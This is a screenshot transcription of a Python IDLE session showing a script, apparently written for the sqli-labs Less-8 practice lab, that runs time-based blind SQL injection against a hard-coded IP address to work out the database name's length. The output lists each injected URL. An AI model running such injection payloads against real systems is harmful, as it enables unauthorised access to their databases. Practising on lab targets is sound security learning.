 File Edit Shell Debug Options Window Help
Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC v.1900 64 bit (AMD64)]
Type "copyright", "credits" or "license()" for more information.
>>>
RESTART: C:/Users/华硕/AppData/Local/Programs/Python/Python36/sqli-labs-8延时注入
http://116.62.104.172:81/Less-8/?id=1' and if(length(database())=0,sleep(3),9)--+
http://116.62.104.172:81/Less-8/?id=1' and if(length(database())=1,sleep(3),9)--+
http://116.62.104.172:81/Less-8/?id=1' and if(length(database())=2,sleep(3),9)--+
http://116.62.104.172:81/Less-8/?id=1' and if(length(database())=3,sleep(3),9)--+
http://116.62.104.172:81/Less-8/?id=1' and if(length(database())=4,sleep(3),9)--+
http://116.62.104.172:81/Less-8/?id=1' and if(length(database())=5,sleep(3),9)--+
http://116.62.104.172:81/Less-8/?id=1' and if(length(database())=6,sleep(3),9)--+
http://116.62.104.172:81/Less-8/?id=1' and if(length(database())=7,sleep(3),9)--+
http://116.62.104.172:81/Less-8/?id=1' and if(length(database())=8,sleep(3),9)--+
The db len:8
>>>
File Edit Format Run Options Window Help
import requests
url = "http://116.62.104.172:81/Less-8/"
def timeout(url): #定义一个延时函数
try:
res=requests.get(url,timeout=2)
return res.text #如果没超时返回HTML页面
except Exception as a:
return "timeout" #如果超时返回timeout
dbName=0 #初始长度为0
while True:
dbname_url=url+"?id=1' and if(length(database())="+str(dbName)+",sleep(3),9)--+" #判断长度是否等于dbN
print(dbname_url)
if "timeout" in timeout(dbname_url): #将构造后的url传如入函数中判断是否延时
print("The db len:"+str(dbName))
break
if dbName==30:
print("Error!")
break
dbName+=1